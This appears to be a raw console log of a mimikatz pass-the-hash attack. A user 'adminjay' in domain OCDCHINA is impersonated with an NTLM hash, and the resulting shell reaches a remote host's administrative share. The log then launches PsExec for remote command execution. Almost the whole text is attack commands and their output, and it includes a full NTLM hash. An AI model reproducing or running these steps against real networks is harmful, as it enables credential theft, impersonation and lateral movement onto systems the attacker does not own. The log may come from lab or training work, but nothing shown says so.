 mimikatz 2.2.0 x64 (oe.eo)
\_ msv1_0   - data copy @ 000001962D1DCBD0 : OK !
\_ kerberos - data copy @ 00000196339D7808
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000196342F9518 (32) -> null
mimikatz # sekurlsa::pth /user:adminjay /domain:OCDCHINA /ntlm:f2b0f7ad74011
user    : adminjay
domain  : OCDCHINA
program : cmd.exe
impers. : no
NTLM    : f2b0f7ad74011c9894a7345d500e3c30
|  PID  544
|  TID  6132
|  LSA Process was already R/W
|  LUID 0 ; 202947936 (00000000:0c18bd60)
\_ msv1_0   - data copy @ 000001962D1DCBD0 : OK !
\_ kerberos - data copy @ 00000196339D6108
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 00000196342FA1D8 (32) -> null
\\192.168.146.78: cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\administrator
C:\Windows\system32>net use \\192.168.146.78
The command completed successfully.
C:\Windows\system32>dir \\192.168.146.78\c$
Volume in drive \\192.168.146.78\c$ has no label.
Volume Serial Number is 3820-A4C4
Directory of \\192.168.146.78\c$
08/15/2022  11:53 AM                 0 192.168.146.78.txt
07/26/2012  03:44 PM    <DIR>          PerfLogs
07/04/2022  06:00 PM    <DIR>          Program Files
07/26/2012  04:04 PM    <DIR>          Program Files (x86)
08/16/2022  12:15 PM    <DIR>          Users
08/16/2022  01:16 PM    <DIR>          Windows
1 File(s)              0 bytes
5 Dir(s)  147,842,904,064 bytes free
C:\Windows\system32>cd C:\Users\Administrator\Desktop\PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe \\192.168.146.78 cmd.exe
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com